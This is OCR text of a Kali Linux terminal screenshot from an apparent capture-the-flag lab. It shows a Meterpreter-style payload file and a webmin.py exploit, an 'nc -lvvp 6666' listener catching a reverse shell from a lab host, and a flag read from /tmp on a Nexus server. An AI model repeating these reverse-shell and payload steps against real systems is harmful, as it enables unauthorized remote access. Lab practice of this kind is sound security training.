 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~/exp2
Downloads Public saved-02.log.csv saved-04.log.csv yakit-projects
'exp0 wireshark' saved-01.cap saved-03.cap saved-05.csv
exp2 saved-01.csv saved-03.csv saved-05.kismet.csv
iptables.rules saved-01.kismet.csv saved-03.kismet.csv saved-05.kismet.netxml
打开新标签页
按 Alt 并单击以拆分当前窗口
按 Shift + 单击以打开新窗口
┌──(kali㉿202212063036)-[~]
└─$ mv meter.elf exp2
┌──(kali㉿202212063036)-[~]
└─$ cd exp
cd: no such file or directory: exp
┌──(kali㉿202212063036)-[~]
└─$ cd exp2
┌──(kali㉿202212063036)-[~/exp2]
└─$ ls
meter.elf webmin.py
┌──(kali㉿202212063036)-[~/exp2]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.131.10: inverse host lookup failed: Unknown host
connect to [192.168.131.6] from (UNKNOWN) [192.168.131.10] 37747
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ ls /tmp
f
flag-{bmhc4204814-1b2a-441a-b712-e5f21407cc45}
hsperfdata_nexus
/opt/sonatype/nexus $